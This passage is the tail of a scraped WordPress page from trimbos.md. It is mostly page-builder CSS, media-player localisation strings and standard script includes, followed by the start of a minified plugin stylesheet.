left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-121 .dslc-separator { border-color : #ededed ; margin-bottom : 20px; padding-bottom : 20px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-121 .dslc-separator { margin-bottom : 1px; padding-bottom : 1px;  }  { margin-bottom : 25px; padding-bottom : 25px;  } #dslc-content #dslc-module-122 .dslc-html-module-content { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 30px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 17px; font-weight : 300; line-height : 27px; text-align : left ;  } #dslc-content #dslc-module-122 input[type=text],#dslc-content #dslc-module-122 input[type=email],#dslc-content #dslc-module-122 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-122 textarea { line-height : px;  } #dslc-content #dslc-module-122 .dslc-html-module-content h1 { font-size : 66px; font-weight : 200; line-height : 70px; margin-bottom : 30px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 50px; font-weight : 200; line-height : 55px; margin-bottom : 24px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 42px; font-weight : 200; line-height : 48px; margin-bottom : 25px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 30px; font-weight : 300; line-height : 38px; margin-bottom : 20px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 24px; font-weight : 300; line-height : 33px; margin-bottom : 20px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : px; line-height : px; margin-bottom : px;  } #dslc-content #dslc-module-122 .dslc-html-module-content a {  } #dslc-content #dslc-module-122 .dslc-html-module-content a:hover {  } #dslc-content #dslc-module-122 input[type=submit],#dslc-content #dslc-module-122  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-122 input[type=submit]:hover,#dslc-content #dslc-module-122  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content { margin-bottom : 39px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 16px; line-height : 26px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 40px; line-height : 46px; margin-bottom : 0px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 24px; line-height : 26px; margin-bottom : 30px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 14px; line-height : 21px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 34px; line-height : 32px; margin-bottom : 10px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 18px; line-height : 24px; margin-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } </style>
<!-- Custom Footer Styles -->
<style type="text/css">@import url("//fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext"); .dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1200px; } #dslc-content #dslc-module-4549 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-4549 .dslc-separator { border-color : #ededed ; margin-bottom : 25px; padding-bottom : 25px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-4549 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-4549 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } #dslc-content #dslc-module-4550 h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 34px; font-weight : 600; font-family : Open Sans ; line-height : 55px; text-align : center ; text-transform : none ;  } body.dslc-res-tablet #dslc-content #dslc-module-4550 h1 { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 42px; line-height : 47px;  } body.dslc-res-phone #dslc-content #dslc-module-4550 h1 { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 30px; line-height : 36px;  } #dslc-content #dslc-module-4554 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-4554 .dslc-separator { border-color : #ededed ; margin-bottom : 16px; padding-bottom : 16px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-4554 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-4554 .dslc-separator { margin-bottom : 1px; padding-bottom : 1px;  } #dslc-content #dslc-module-5346 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-5346 .dslc-separator { border-color : #ededed ; margin-bottom : 25px; padding-bottom : 25px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-5346 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-5346 .dslc-separator { margin-bottom : 20px; padding-bottom : 20px;  } #dslc-content #dslc-module-119 .dslc-tp-thumbnail { text-align : left ; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; margin-bottom : 38px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-119 .dslc-tp-thumbnail,#dslc-content #dslc-module-119  .dslc-tp-thumbnail img { border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  }  { padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-121 .dslc-separator-wrapper { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px;  } #dslc-content #dslc-module-121 .dslc-separator { border-color : #ededed ; margin-bottom : 20px; padding-bottom : 20px; border-width : 1px;  } body.dslc-res-tablet #dslc-content #dslc-module-121 .dslc-separator { margin-bottom : 1px; padding-bottom : 1px;  }  { margin-bottom : 25px; padding-bottom : 25px;  } #dslc-content #dslc-module-122 .dslc-html-module-content { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 30px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 17px; font-weight : 300; line-height : 27px; text-align : left ;  } #dslc-content #dslc-module-122 input[type=text],#dslc-content #dslc-module-122 input[type=email],#dslc-content #dslc-module-122 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-122 textarea { line-height : px;  } #dslc-content #dslc-module-122 .dslc-html-module-content h1 { font-size : 66px; font-weight : 200; line-height : 70px; margin-bottom : 30px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 50px; font-weight : 200; line-height : 55px; margin-bottom : 24px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 42px; font-weight : 200; line-height : 48px; margin-bottom : 25px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 30px; font-weight : 300; line-height : 38px; margin-bottom : 20px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 24px; font-weight : 300; line-height : 33px; margin-bottom : 20px; text-align : left ;  } #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : px; line-height : px; margin-bottom : px;  } #dslc-content #dslc-module-122 .dslc-html-module-content a {  } #dslc-content #dslc-module-122 .dslc-html-module-content a:hover {  } #dslc-content #dslc-module-122 input[type=submit],#dslc-content #dslc-module-122  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-122 input[type=submit]:hover,#dslc-content #dslc-module-122  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content { margin-bottom : 39px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 16px; line-height : 26px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 40px; line-height : 46px; margin-bottom : 0px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 24px; line-height : 26px; margin-bottom : 30px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-tablet #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content { margin-bottom : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 14px; line-height : 21px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h2 { font-size : 34px; line-height : 32px; margin-bottom : 10px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h3 { font-size : 18px; line-height : 24px; margin-bottom : 20px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h4 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h5 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } body.dslc-res-phone #dslc-content #dslc-module-122 .dslc-html-module-content h6 { font-size : 13px; line-height : 13px; margin-bottom : 15px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : top left ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 12px; padding-bottom : 12px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content,#dslc-content #dslc-module-2374 .dslc-text-module-content p { color : rgb(161, 163, 164) ; font-size : 14px; line-height : px; text-align : center ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content p { margin-bottom : 0px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h2 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h3 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h4 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h5 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content h6 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content a { color : rgb(255, 255, 255) ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content a:hover {  } #dslc-content #dslc-module-2374 .dslc-text-module-content li { font-size : px; line-height : px; margin-bottom : px; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content ul,#dslc-content #dslc-module-2374 .dslc-text-module-content ol { margin-bottom : px; margin-left : px;  } #dslc-content #dslc-module-2374 .dslc-text-module-content ul { list-style-type : disc ;  } #dslc-content #dslc-module-2374 .dslc-text-module-content ol { list-style-type : decimal ;  } #dslc-content #dslc-module-2374 input[type=text],#dslc-content #dslc-module-2374 input[type=email],#dslc-content #dslc-module-2374 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-2374 textarea { line-height : px;  } #dslc-content #dslc-module-2374 blockquote { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; margin-left : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-2374 blockquote,#dslc-content #dslc-module-2374  blockquote p { font-size : 13px; font-weight : 400; line-height : 22px;  } #dslc-content #dslc-module-2374 input[type=submit],#dslc-content #dslc-module-2374  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-2374 input[type=submit]:hover,#dslc-content #dslc-module-2374  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  }  { margin-bottom : 15px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 13px; line-height : 13px;  } , { font-size : 13px; line-height : 22px;  } #dslc-content #dslc-module-990 ul.dslc-social { text-align : right ; margin-bottom : 0px;  } #dslc-content #dslc-module-990 ul.dslc-social a { border-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 4px; width : 45px; height : 45px; font-size : 21px;  } #dslc-content #dslc-module-990 ul.dslc-social a:hover {  } #dslc-content #dslc-module-990  ul.dslc-social a { background-color : transparent ;  } #dslc-content #dslc-module-990  ul.dslc-social a:hover { background-color : rgb(229, 25, 55) ;  } #dslc-content #dslc-module-990 ul.dslc-social li { margin-right : 27px;  } #dslc-content #dslc-module-990  ul.dslc-social .dslc-icon { color : rgb(155, 160, 162) ;  } #dslc-content #dslc-module-990  ul.dslc-social a:hover .dslc-icon { color : #ffffff ;  }  { margin-bottom : 0px; width : 30px; height : 30px; font-size : 15px; margin-right : 10px;  } #dslc-content #dslc-module-142 .dslc-text-module-content { background-color : transparent ; background-image : url(" "); background-repeat : repeat ; background-attachment : scroll ; background-position : left top ; border-width : 10px; border-style : solid none none none  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; padding-top : 1px; padding-bottom : 1px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-142 .dslc-text-module-content,#dslc-content #dslc-module-142 .dslc-text-module-content p { font-size : 10px; font-weight : 100; line-height : 10px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content p { margin-bottom : 0px;  } #dslc-content #dslc-module-142 .dslc-text-module-content h1 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h2 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h3 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h4 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h5 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content h6 { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; font-size : px; line-height : px; margin-bottom : px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 .dslc-text-module-content a {  } #dslc-content #dslc-module-142 .dslc-text-module-content a:hover {  } #dslc-content #dslc-module-142 .dslc-text-module-content li { font-size : px; line-height : px; margin-bottom : px; background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px;  } #dslc-content #dslc-module-142 .dslc-text-module-content ul,#dslc-content #dslc-module-142 .dslc-text-module-content ol { margin-bottom : px; margin-left : px;  } #dslc-content #dslc-module-142 .dslc-text-module-content ul { list-style-type : disc ;  } #dslc-content #dslc-module-142 .dslc-text-module-content ol { list-style-type : decimal ;  } #dslc-content #dslc-module-142 input[type=text],#dslc-content #dslc-module-142 input[type=email],#dslc-content #dslc-module-142 textarea { background-color : #fff ; border-color : #ddd ; border-width : 1px; border-style : solid solid solid solid  ; border-radius : 0px; color : #4d4d4d ; font-size : px; margin-bottom : 15px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-142 textarea { line-height : px;  } #dslc-content #dslc-module-142 blockquote { background-color : transparent ; border-width : 0px; border-style : solid solid solid solid  ; border-top-left-radius : 0px; border-top-right-radius : 0px; border-bottom-left-radius : 0px; border-bottom-right-radius : 0px; margin-bottom : 0px; margin-left : 0px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; text-align : left ;  } #dslc-content #dslc-module-142 blockquote,#dslc-content #dslc-module-142  blockquote p { font-size : 13px; font-weight : 400; line-height : 22px;  } #dslc-content #dslc-module-142 input[type=submit],#dslc-content #dslc-module-142  button { background-color : #5890e5 ; border-color : #5890e5 ; border-width : 0px; border-style : solid solid solid solid  ; border-radius : 3px; color : #fff ; font-size : 13px; font-weight : 500; line-height : 13px; padding-top : 10px; padding-bottom : 10px; padding-left : 15px; padding-right : 15px;  } #dslc-content #dslc-module-142 input[type=submit]:hover,#dslc-content #dslc-module-142  button:hover { background-color : #5890e5 ; border-color : #5890e5 ; color : #fff ;  }  { margin-bottom : 15px; padding-top : 0px; padding-bottom : 0px; padding-left : 0px; padding-right : 0px; font-size : 13px; line-height : 13px;  } , { font-size : 13px; line-height : 22px;  } </style><script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/mega_main_menu/src/js/frontend/menu_functions.js?ver=6.0.11' id='mm_menu_functions-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/themes/seowp/javascripts/scripts.min.js?ver=20141107' id='lbmn-custom-js-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"ro","icl_home":"https:\/\/trimbos.md","ajax_url":"https:\/\/trimbos.md\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>

<!--[if gte IE 9]>
	<style type="text/css">
		.#mega_main_menu,
		.#mega_main_menu *
		{
			filter: none;
		}
	</style>
<![endif]-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trimbos.md/wp-content/plugins/ds-live-composer/css/modules.min.css?ver=1.0.6
body_size: 24293
content:
#dslc-content .dslc-cpt-post-main{border:0 solid transparent}#dslc-content .dslc-cpt-post-thumb{margin-bottom:20px;overflow:hidden;position:relative}#dslc-content .dslc-cpt-post-thumb-inner{border:0 solid transparent}#dslc-content .dslc-cpt-post-thumb img{border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;display:block;max-width:100%;height:auto}#dslc-content .dslc-cpt-post-thumb .dslc-cpt-post-main{position:absolute;top:0;left:0;bottom:0;right:0}#dslc-content .dslc-cpt-post-thumb .dslc-cpt-post-main.dslc-cpt-post-main-visible{opacity:1!important}#dslc-content .dslc-cpt-post-thumb .dslc-cpt-post-main .dslc-init-center{position:relative}body.dslca-enabled #dslc-content .dslc-post:first-child .dslc-cpt-post-thumb .dslc-cpt-post-main{opacity:1}#dslc-content .dslc-cpt-post-meta{border:1px solid #e5e5e5;border-left:0;border-right:0;margin-bottom:20px;overflow:hidden;padding:13px 0;font-size:11px;line-height:1}#dslc-content .dslc-cpt-post-meta-author{float:left}#dslc-content .dslc-cpt-post-meta-author a{text-decoration:none}#dslc-content .dslc-cpt-post-meta-date{float:right}#dslc-content .dslc-cpt-post-title{margin-bottom:13px}#dslc-content .dslc-cpt-post-title h2{font-family:"Open Sans";font-weight:600;font-size:15px;line-height:26px;margin:0;padding:0}#dslc-content .dslc-cpt-post-title h2 a{color:inherit;text-decoration:none}#dslc-content .dslc-cpt-post-excerpt{margin-bottom:22px;font-size:13px;line-height:22px}#dslc-content 